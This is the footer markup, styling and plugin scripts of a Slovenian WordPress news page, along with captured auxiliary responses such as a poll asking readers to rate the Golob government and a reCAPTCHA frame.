        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9ef4613e32"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f218554ff9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5811 http:\/\/go-portal.si\/?p=5811","disqusShortname":"go-portal-si","disqusTitle":"Prenova objektov zadr\u017eevalnika Vogr\u0161\u010dek: ZA\u010cETEK DEL JESENI?","disqusUrl":"https:\/\/go-portal.si\/prenova-objektov-zadrzevalnika-vogrscek-zacetek-del-jeseni\/","postId":"5811"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"7645149157"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010632" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010632" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"5811\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "5811" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5811]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f2185553a5"></textarea>
						<div id="td_live_css_uid_1_696f2185553a5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f2185553a5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f2185553a5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 192
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="cf7f1c0499" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -603
content:
{"5811":545}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="txCa_wY3i6mCaTx-oqMU1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768890765863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>